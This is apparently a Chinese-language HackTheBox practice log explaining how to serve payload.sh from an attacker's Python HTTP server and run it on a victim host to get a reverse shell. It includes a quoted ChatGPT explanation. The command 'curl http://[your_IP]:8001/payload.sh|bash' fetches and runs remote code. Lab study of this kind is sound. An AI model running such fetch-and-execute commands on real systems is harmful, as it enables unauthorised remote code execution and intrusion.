HTB練習紀錄 — Payload

回答[Day 10]

/home/kali/payload.sh)我的觀點

此問題與Q3的python3 -m http.server 8001有關聯,放到Q3一起回答

給我看到最後!!

給我看到最後!!

curl http://[your_IP]:8001/payload.sh|bash 會在受害者主機還是攻擊者主機進行執行?ChatGPT

以下是詳細解釋:

curl http://[攻擊者IP]:8001/payload.sh:這個命令會從攻擊者主機的 8001 埠上下載包含惡意代碼的 payload.sh。| bash:將下載到受害者主機的 payload.sh 檔案pipe傳遞給 bash 命令進行執行。整個命令的流程是:

我的觀點

payload.sh從網頁上被下載,且在受害者主機中執行該payload.sh



/home/kali/ 路徑底下的所有檔案?python3 -m http.server 8001 這條命令會在 "當前目錄" 啟動一個 HTTP 伺服器這三題其實可以統整為 "payload.sh該如何被執行",這一共會有三個步驟

step1) 建立HTTP 伺服器

首先需要有一個攻擊者的伺服器,用來讓被攻擊者瀏覽,並且存放payload。

須注意以下三點:

python3 -m http.server 8001 的8001改成任意port(除去有固定用途的443,80...等)都能成功連線。



step2) 建立Payload.sh

Payload.sh必須建立在 step1) 建立伺服器的檔案路徑底下



step3) 注入和執行 Reverse Shell

這串指令碼如同下圖,先下載payload.sh到受害者主機,最後在受害者主機中執行payload

curl http://[your_IP]:8001/payload.sh|bash